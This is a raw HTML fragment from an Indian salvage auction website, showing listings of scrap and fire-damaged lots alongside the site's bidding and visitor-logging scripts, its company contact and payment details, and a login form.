          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot1-building-ms-iron-scrap.html"  title="Mr. Rohit Kumar _ Lot1:uilding Scrap  (Iron/MS Scrap of  Building sheds &  Angles) ">Mr. Rohit Kumar _ Lot1:uilding Scrap  (Iron/MS Scrap of  Building sheds &  Angles) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot2-building-scrap-brick.html" title="Mr. Rohit Kumar: Lot 2: Building Bricks &amp; Malwa scrap " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/8/28ddee8ef1847c47c858a20ea9935c7cIMG-20251015-WA0097.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot2-building-scrap-brick.html"  title="Mr. Rohit Kumar: Lot 2: Building Bricks & Malwa scrap ">Mr. Rohit Kumar: Lot 2: Building Bricks & Malwa scrap </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-jyoti-rani-lot-1-building-scrap-iron-ms.html" title="Ms. Jyoti Rani_Lot-1:uilding Scrap  (Iron/MS Scrap of  Building sheds &amp;  Angles) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e215d8ad5b5db2267962f2421ee3272fIMG-20251015-WA0110.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-jyoti-rani-lot-1-building-scrap-iron-ms.html"  title="Ms. Jyoti Rani_Lot-1:uilding Scrap  (Iron/MS Scrap of  Building sheds &  Angles) ">Ms. Jyoti Rani_Lot-1:uilding Scrap  (Iron/MS Scrap of  Building sheds &  Angles) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-jyoti-rani-lot-2-building-scrap-bricks.html" title="Ms. Jyoti Rani lot -2_Building Scrap  (Bricks &amp; Malwa) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/8/c897a62510bd82792ff3162ec49e4defIMG-20251015-WA0110.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-jyoti-rani-lot-2-building-scrap-bricks.html"  title="Ms. Jyoti Rani lot -2_Building Scrap  (Bricks & Malwa) ">Ms. Jyoti Rani lot -2_Building Scrap  (Bricks & Malwa) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/d-n-printex-damaged-anillox-roller-8-roller.html" title="D N Printex_Damaged Anillox Roller - 8 Roller" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/565792734ea0048f79f146c5aa01e2baIMG_20251029_105829.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/d-n-printex-damaged-anillox-roller-8-roller.html"  title="D N Printex_Damaged Anillox Roller - 8 Roller">D N Printex_Damaged Anillox Roller - 8 Roller</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-heat-smoke-affected-cotton-35-330-mt.html" title="Fire Heat &amp; Smoke affected Cotton – 35.330 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/8/f80e05d2a7bd48a27075c1d6d94bba37IMG_20251029_101825084.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-heat-smoke-affected-cotton-35-330-mt.html"  title="Fire Heat & Smoke affected Cotton – 35.330 MT">Fire Heat & Smoke affected Cotton – 35.330 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-burnt-waste-tyre-other-materia.html" title="Fire Damaged Burnt waste Tyre &amp; other material (Generator, steel wire, Conrol panel &amp; wire)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/098acaf84d03b84aa083e488bbdf3e2dWhatsApp_Image_2025-11-26_at_12.38.15.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-burnt-waste-tyre-other-materia.html"  title="Fire Damaged Burnt waste Tyre & other material (Generator, steel wire, Conrol panel & wire)">Fire Damaged Burnt waste Tyre & other material (Generator, steel wire, Conrol panel & wire)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4980-bags-coochbehar-wb.html" title="Dalmia Cement- 4980 Bags_ Coochbehar WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/c/ec3a2c6de1ac7977d0ce991fbc22f15bWhatsApp_Image_2025-12-12_at_14.25.08.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4980-bags-coochbehar-wb.html"  title="Dalmia Cement- 4980 Bags_ Coochbehar WB">Dalmia Cement- 4980 Bags_ Coochbehar WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/color-sorter-machine-rg-8-rice-color-sorter.html" title="Color Sorter Machine RG*8 (Rice Color Sorter) _ 01 Nos. at Ferozpur, Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/7/9701bbb53389524e10088b9076a2da7cTimePhoto_20250905_141407_2_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/color-sorter-machine-rg-8-rice-color-sorter.html"  title="Color Sorter Machine RG*8 (Rice Color Sorter) _ 01 Nos. at Ferozpur, Punjab">Color Sorter Machine RG*8 (Rice Color Sorter) _ 01 Nos. at Ferozpur, Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-shed-heavy-structure-40-mt-at-vado.html" title="Graphine Composite _ *Building Shed Heavy Structure - 40 MT* at Vadodara, GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/3/338539105bcf3b9f0f4e5180775f74c7WhatsApp_Image_2025-12-12_at_15.53.34.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-shed-heavy-structure-40-mt-at-vado.html"  title="Graphine Composite _ *Building Shed Heavy Structure - 40 MT* at Vadodara, GJ">Graphine Composite _ *Building Shed Heavy Structure - 40 MT* at Vadodara, GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-shed-roofing-sheets-15-mt.html" title="Graphine Composite _ Building Shed Roofing Sheets-15 MT at Vadodara GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/5/857c8cd6d38a16a78d9225ff3f9c51b9WhatsApp_Image_2025-12-12_at_15.53.37_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-shed-roofing-sheets-15-mt.html"  title="Graphine Composite _ Building Shed Roofing Sheets-15 MT at Vadodara GJ">Graphine Composite _ Building Shed Roofing Sheets-15 MT at Vadodara GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plant-and-machinery-scrap-12-5-mt.html" title="Graphine Composite _ Plant and Machinery SCRAP - 12.5 MT at Vadodara GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/2/92e5034a1acbdf692d59c4288f2c3d34WhatsApp_Image_2025-12-12_at_15.53.32.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plant-and-machinery-scrap-12-5-mt.html"  title="Graphine Composite _ Plant and Machinery SCRAP - 12.5 MT at Vadodara GJ">Graphine Composite _ Plant and Machinery SCRAP - 12.5 MT at Vadodara GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/electric-cable-wirings-and-electricals-550.html" title="Graphine Composite _ Electric Cable, Wirings and electricals - 550 Kg. at Vadodara, GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/electric-cable-wirings-and-electricals-550.html"  title="Graphine Composite _ Electric Cable, Wirings and electricals - 550 Kg. at Vadodara, GJ">Graphine Composite _ Electric Cable, Wirings and electricals - 550 Kg. at Vadodara, GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fiber-glass-rovings-20-ton-at-vadodara-gj.html" title="Graphine Composite _ Fiber Glass Rovings - 20 Ton at Vadodara GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/a/4a345f0f94eabd2f6325aedc89a9396aWhatsApp_Image_2025-12-12_at_15.55.17.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fiber-glass-rovings-20-ton-at-vadodara-gj.html"  title="Graphine Composite _ Fiber Glass Rovings - 20 Ton at Vadodara GJ">Graphine Composite _ Fiber Glass Rovings - 20 Ton at Vadodara GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fiber-glass-fabrics-20-ton-at-vadodara-gj.html" title="Graphine Composite _ Fiber Glass Fabrics - 20 Ton AT Vadodara GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/3/53c066e8da41fc9872b4b487302231cbWhatsApp_Image_2025-12-12_at_15.54.35.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fiber-glass-fabrics-20-ton-at-vadodara-gj.html"  title="Graphine Composite _ Fiber Glass Fabrics - 20 Ton AT Vadodara GJ">Graphine Composite _ Fiber Glass Fabrics - 20 Ton AT Vadodara GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot-1-building-bricks-mal.html" title="Mr. Rohit Kumar: Lot 1: Building Bricks &amp; Malwa scrap of Godown" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/9/697091f7d5330bc5e90d326afa07954eIMG-20251015-WA0097.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot-1-building-bricks-mal.html"  title="Mr. Rohit Kumar: Lot 1: Building Bricks & Malwa scrap of Godown">Mr. Rohit Kumar: Lot 1: Building Bricks & Malwa scrap of Godown</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot-1-building-bricks-mal-1254.html" title="Mr. Rohit Kumar: Lot 2: Building Bricks &amp; Malwa scrap of Office Premises" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/2/c26a51b49bda1c6a25fe2fa0eba49bf1IMG-20251015-WA0097.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot-1-building-bricks-mal-1254.html"  title="Mr. Rohit Kumar: Lot 2: Building Bricks & Malwa scrap of Office Premises">Mr. Rohit Kumar: Lot 2: Building Bricks & Malwa scrap of Office Premises</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-jyoti-rani-building-scrap-bricks-malw.html" title="Ms. Jyoti Rani_Building Scrap  (Bricks &amp; Malwa)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/3/237ab7738cd925abe7c03926cb4be42fIMG-20251015-WA0110.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-jyoti-rani-building-scrap-bricks-malw.html"  title="Ms. Jyoti Rani_Building Scrap  (Bricks & Malwa)">Ms. Jyoti Rani_Building Scrap  (Bricks & Malwa)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-effected-rejected-preform-16-gm-csd-assp.html" title="Rejected Preform 16 GM CSD ASSP Clear GLRD 12026.88 Kg. at Dankuni, Hooghly WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/f/efec4a1a2ed6c6a32b0f3be8c717ea94WhatsApp_Image_2025-12-09_at_12.52.42.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-effected-rejected-preform-16-gm-csd-assp.html"  title="Rejected Preform 16 GM CSD ASSP Clear GLRD 12026.88 Kg. at Dankuni, Hooghly WB">Rejected Preform 16 GM CSD ASSP Clear GLRD 12026.88 Kg. at Dankuni, Hooghly WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ashok-leyland-5525-trailor-hr-67-d-8897.html" title="Ashok Leyland 5525 Trailor _HR 67 D 8897 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/c/ecd34e30271d39bf98f87abd8763d381WhatsApp_Image_2025-09-12_at_10.40.28_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ashok-leyland-5525-trailor-hr-67-d-8897.html"  title="Ashok Leyland 5525 Trailor _HR 67 D 8897 ">Ashok Leyland 5525 Trailor _HR 67 D 8897 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bopp-polyester-film-9860-86-kg-66-rolls.html" title="Bopp/Polyester Film- 9860.86 Kg./66 Rolls" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/b/0b7ec630471f4d998be530f115c05afcIMG-20251204-WA0511.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bopp-polyester-film-9860-86-kg-66-rolls.html"  title="Bopp/Polyester Film- 9860.86 Kg./66 Rolls">Bopp/Polyester Film- 9860.86 Kg./66 Rolls</a></div>
    
      </div>
      </div>
      </div>
        </div>


    </div> 

<!--   Tab Close  -->

</div>                  
</div>


<script>
        jQuery(document).ready(function(){
// Select all elements with data-toggle="popover" in the document

        
  jQuery('.submit-request').click(function(){ 

    jQuery('#bid-please-wait').show()
    var product_id = jQuery('#product_id').val();
    var new_price = jQuery('#new_price').val()*currencyRat;
   // alert(new_price);
    if ( new_price != "" && new_price != null ) {
      var datastring = "product_id="+product_id+"&new_price="+new_price ; 
      jQuery.ajax({
        type  : "POST",
        cache : false,
        url : "https://www.salvagemanagers.com/"+"bargainprice/index/subform",
        data  : datastring,
        dataType  : 'json',
        success: function(result_sub) {
          jQuery('#bid-please-wait').hide();
                            jQuery('#new_price').prop('readonly',false);
          jQuery('.submit-reconfirm').show();
          jQuery('.submit-request').hide();

                                        updatelog(new_price);
          if(result_sub.status=='1')
                                        {
                                          jQuery('.messinput').html(' <div class="alert alert-success">'+result_sub.message+'</div>')
                                        }
                                        else
                                        {
                                          jQuery('.messinput').html(' <div class="alert alert-danger">'+result_sub.message+'</div>')
          }
 
        },
        error:function(){
          
          
        },
      });
      
    }
    else {
      alert ("Please fill Suggest Your Price field");
    }
    return false;
    
  });
      

jQuery('.submit-request2').click(function(){ 
   jQuery('#bid-please-wait').show()
    var product_id = jQuery('#product_id').val();
    var new_price1 = jQuery('#new_price').val();
    var bid_id = jQuery('#bid_id').val();
    var fee_rate = jQuery('#fee_rate').val();
    var new_price= new_price1*currencyRat;

    if ( new_price != "" && new_price != null ) {
      var datastring = "product_id="+product_id+"&new_price="+new_price+'&bid_id='+bid_id ; 
      jQuery.ajax({
        type  : "POST",
        cache : false,
        url : "https://www.salvagemanagers.com/"+"bargainprice/index/subauction",
        data  : datastring,
        dataType  : 'json',
        success: function(result_sub) {
          jQuery('#bid-please-wait').hide();
          jQuery('#new_price').prop('readonly',false);
          jQuery('.submit-reconfirm').show();
          jQuery('.submit-request2').hide();
          updatelog(new_price);
          doAjax();
          if(result_sub.status=='1')
          {
                jQuery('.messinput').html(' <div class="alert alert-success">'+result_sub.message+'</div>');
                jQuery('#specialprice').val(result_sub.specialprice);

          }
          else
          {
                jQuery('.messinput').html(' <div class="alert alert-danger">'+result_sub.message+'</div>')
          }
 
        },
        error:function(){
          
          
        },
      });
      
    }
    else {
      alert ("Please fill Suggest Your Price field");
    }
    return false;
    
  });
 
});
</script>


    <div id="divForm" style="display:none" class="popup-block">
    <input type="hidden" name="productid" id="productid" value="945"/>
    <input type="hidden" name="vendorid" id="vendorid" value="90"/>
  <input type="hidden" name="productname" id="productname" value="Building & other - Aluminium Scrap-1517.49 Kg"/>
  <input type="hidden" name="customerid" id="customerid" value="0"/>
  <input type="hidden" name="vendorname" id="vendorname" value="1593498222"/>
  <input type="hidden" name="customeremail" id="customeremail" value=""/>
  <input type="hidden" name="customername" id="customername" value=""/>
  <input type="hidden" name="mobile" id="mobile" value="" >

      
          
<script>




    function updatelog(price)
    {
  var customerid=jQuery("#customerid").val();
  var productid=jQuery("#productid").val();
        var data = "productid="+productid+"&customerid="+customerid+"&new_price="+price;
    jQuery.ajax({
        type:"GET",
        url:"https://www.salvagemanagers.com/customerrate/index/logupdate/",
        data:data,
        contentType: false,
        cache: false,
        processData: false,
        success:function(data)
        {

        }
          });

    }


    jQuery( document ).ready(function()
    {

  var productid=jQuery("#productid").val();
  var vendorid = jQuery("#vendorid").val();
  var vendorname = jQuery("#vendorname").val();
  var productname=jQuery("#productname").val();
  var customerid=jQuery("#customerid").val();
  var customeremail =jQuery("#customeremail").val();
  var customername =jQuery("#customername").val();
        var catids =  '2';
     var location =  'Columbus';
          var ip =  '18.222.114.205';
var subcat =  '74';


        var data = "productid="+productid+"&vendorid="+vendorid+"&productname="+productname+"&customerid="+customerid+"&customeremail="+customeremail+"&customername="+customername+"&vendorname="+vendorname+"&cat_ids="+catids+"&location="+location+"&ip="+ip+"&subcat="+subcat;//this will select all the form data in the data variable.
 
        jQuery.ajax({
            type:"GET",
            url:"https://www.salvagemanagers.com/customerrate/index/visitorlog/",
            data:data,
            contentType: false,
            cache: false,
            processData: false,
            success:function(data)
            {
                //alert(data);
            }
 
        });
    })
 ;



  function numbersonly(myfield, e, dec){
    var key;
    var keychar;
    if (window.event)
      key = window.event.keyCode;
    else if (e)
      key = e.which;
    else
      return true;
    keychar = String.fromCharCode(key);
    if ((key==null) || (key==0) || (key==8) ||
      (key==9) || (key==13) || (key==27) )
      return true;
    else if ((("0123456789").indexOf(keychar) > -1))
      return true;
    else
      return false;
  }



    </script>

<style type="text/css">
  span#next:hover {
    text-decoration:underline;
    color: blue;
}
</style>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
                <div class="footer-container ">
    <div class="footer">
            <div class="footer-middle">
            <div class="container">
                            <div class="row">
                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>ABOUT</span><span>&nbsp; US</span></strong></div>
<div class="block-content">
<p class="links">
We are e-Salvage Settlers, Auctioneer & salvaging agency (approved by IRDA surveyors & authorized by Underwriters) since April 2005, the only salvage auction agency complying with CVC guidelines with pan India presence.
</p>
<p><span style=" position: relative;
    right: -75%;
    text-decoration: underline;
    top: -12px;"><span style="color: #3366ff;"><a href="/about"><span style="color: #3366ff; text-decoration: underline;">Know More</span></a></span></span></p>

<ul class="paytmblock">
<li> <a target="_blank" title="Linkedin" href="https://api.whatsapp.com/send?phone=919717506330"><img src="/skin/frontend/smartwave/salvag/images/whatsapp.png">Motor</a></li>
<li> <a target="_blank" title="Linkedin" href="https://api.whatsapp.com/send?phone=919911003339"><img  src="/skin/frontend/smartwave/salvag/images/whatsapp.png">Non Motor</a></li>
</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>PAYMENT</span><span>&nbsp; OPTIONS</span></strong></div>
<div class="block-content"><strong>NEFT (EMD Deposits)</strong><br />
<ul class="links">
<ul class="links">Axis Bank Limited.</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Sector- 27, Noida, U.P.</ul>
</ul>
<br />
<ul class="links">
<ul class="links">IFSC Code: UTIB0004770</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Adwiti Technocrats Private Limited</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Account No. 916020025588082</ul>
</ul>
<br />
<ul class="features" style="margin-top: 10px;">
<li><a href="/payment-online"><img style="width: 100px; background: #fff;" src="/skin/frontend/smartwave/salvag/images/pt_main.png" alt="" /></a></li>
</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
    <div class="block-title"><strong><span>QUICK</span><span> LINK</span></strong></div>
    <div class="block-content">
<ul class="features">
<li><i class="icon-ok  theme-color"></i><a href='/faq' alt=''>FAQs</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/our-service">Our Services</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/fee-schedule">Standard Fee Schedule</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/star-rating">Concept Of Star Rating</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/terms-and-condition">General Term & Conditions</a></li>
 <li><i class="icon-ok  theme-color"></i><a href="/refund-policy">Refund Policy</a></li>
 <li><i class="icon-ok  theme-color"></i><a href="https://www.salvagemanagers.com/contacts/">Contact Us</a></li>

</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>CONTACT</span><span>&nbsp; US</span></strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="icon-location">&nbsp;</em>
D-148, Sector-27, Noida, Uttar Pradesh <br/> (NCR Delhi), 201301, INDIA
</li>
<li><em class="icon-phone">&nbsp;</em>
+91-9911003339, 120-4315387
</li>
<li><em class="icon-mail">&nbsp;</em>
<span>&nbsp;</span>
<a href="mailto:support@salvagemanagers.com">support@salvagemanagers.com</a>
</li>
<li><i class="fa fa-globe" aria-hidden="true">&nbsp;</i>&nbsp;</span><a href="http://www.salvagemanagers.com/" target="_blank">www.salvagemanagers.com</a>
<!--<li><i class="icon-clock">&nbsp;</i>
<p><b>Working Days/Hours:</b><br />Mon - Sun / 9:00AM - 8:00PM</p>
</li>--></ul>

<div style=" float: left;margin-top: 17px;" class="social-icons">
        <a target="_blank" title="Facebook" href="https://www.facebook.com/salvagemanagersindia/"><i aria-hidden="true" class="fa fa-facebook"></i></a>
        <a target="_blank" title="Twitter" href="https://twitter.com/SalvageManagers"><i aria-hidden="true" class="fa fa-twitter"></i></a>
        <a target="_blank" title="Linkedin" href="https://linkedin.com/"><i aria-hidden="true" class="fa fa-linkedin"></i></a>


      </div>
</div>
</div>
</div>                                </div>
                            </div>
        </div>
            <div class="footer-bottom">
            <div class="container">
                                <div class="social-icons">
</div>
                                                <address>© Salvage Manager. 2017 All Rights Reserved.</address>
                            </div>
        </div>
        </div>
</div>
<a href="#" id="totop"><i class="icon-up-open"></i></a>
<script type="text/javascript">
    var windowScroll_t;
    jQuery(window).scroll(function(){
        clearTimeout(windowScroll_t);
        windowScroll_t = setTimeout(function(){
            if(jQuery(this).scrollTop() > 100){
                jQuery('#totop').fadeIn();
            }else{
                jQuery('#totop').fadeOut();
            }
        }, 500);
    });
    jQuery('#totop').click(function(){
        jQuery('html, body').animate({scrollTop: 0}, 600);
        return false;
    });
    jQuery(function($){
        $(".cms-index-index .footer-container.fixed-position .footer-top,.cms-index-index .footer-container.fixed-position .footer-middle").remove();
    });


    
</script>




            

                


<div id="ajaxlogin-login-window" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg">


        <div class="modal-content">
<div class="modal-header">
                        <h2 style="margin:0px;">Login</h2>

					<button data-dismiss="modal" class="close" type="button">×</button>
            </div>
            <div class="modal-body">
                <div class="row">

                    <div class="col-sm-12 col-xs-12 col-md-4">
                        <div class="row">
                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <h3>Seller & Buyer</h3>
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/box.png">
                                    <h5>Services</h5>
                                    <p> Surplus goods &  sold to best bidder </p>
                                </div>
                            </div>

                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/cart.png">
                                    <h5>Auction</h5>
                                    <p> Register with Salvage Managers &  Free Registered for Selller</p>
                                </div>
                            </div>

                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/tag.png">
                                    <h5>Bidding</h5>
                                    <p>To bid online &  Registered Buyer </p>
                                </div>
                            </div>
                        </div>
                    </div>



                    <div class="col-md-8 col-xs-12" style="padding-right: 30px;">
                        <div class="form_box">
                                                                 
                                    
                        <!-- Nav tabs -->
                        <!-- <ul class="nav nav-tabs">
                            <li class="active"><a class="ajaxlogin-login" data-toggle="tab">Login</a></li>
                            <li><a id="noaccount" data-toggle="tab">Registration</a></li>
                        </ul> -->
                        <!-- Tab panes -->

                         <div class="account-login facebook-login">
                            
                            <a href="https://graph.facebook.com/oauth/authorize?client_id=862209447236932&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Ffacebook%2Fconnect%2F&amp;state=2de45ae7bfa77e84fa27965940630ff6&amp;scope=email%2Cuser_birthday"><button rel="facebook-connect" type="button" title="Connect with Facebook" class="button fb_btn"><i style="font-size:17px;" class="fa fa-facebook" aria-hidden="true"></i>Facebook</button></a>

                            <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Fgoogle%2Fconnect%2F&amp;client_id=108203863535-s8d96ldlotvtd1ofdccrdikfmeknsbta.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;state=2fdb33a44490650cc2177f514c782980&amp;access_type=offline&amp;approval_prompt=auto"><button rel="facebook-connect" type="button" title="Connect with Gmail" class="button fb_gmail"><i style="font-size:17px;" class="fa fa-google-plus" aria-hidden="true"></i>Google</button></a>
                            
                        </div>

                        <hr>

                        <div class="OR">
                            <span>OR</span>
                        </div>



                        <div class="tab-content">


                                <form action="https://www.salvagemanagers.com/ajaxlogin/index/login/" method="post" id="ajaxlogin-login-form" class="form-horizontal" role="form">
                              
                        <p>Please provide your email for Login</p>
                                    <div class="form-group" id="input_email">

                                        <div class="col-sm-2">
                                            <p><label for="email" class="control-label">Email</label></p>
                                        </div>

                                        <div class="col-sm-10">
                                            <input type="text" name="login[username]" value="" id="email" class="form-control input-text required-entry validate-email" title="Email Address" placeholder="Email" />

                                        </div>
                                    </div>

                                    <div class="form-group"  id="input_password">
                                        <div class="col-sm-2"> 
                                           <p> <label for="exampleInputPassword1" class="control-label">Password</label></p>
                                        </div>

                                        <div class="col-sm-10">
                                            <input type="password" name="login[password]" class="form-control input-text required-entry validate-password" id="pass" title="Password" placeholder="Password" />
                                        </div>
                                    </div>

                                    
                                    <div class="buttons-set">
                                        <div class="col-sm-2"> 
                                          &nbsp;
                                        </div>
                                        <div class="col-sm-10 res-PD0 PR0">
  <button  type="submit" class="button" title="Login" name="send" id="send2">LOGIN</button>
                                        </div>



                                      

                                        <div class="progress-indicator">
                                            <span class="please-wait" id="login-please-wait" style="display:none;">
                                                <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
                                            </span>
                                        </div>

<a style="float: left ! important; margin-left: 88px;" id="registernow" OnClick="jQuery('.noaccount').click();"  href="javascript:void(0)" class="f-left ajaxlogin-logn">Register Now</a>



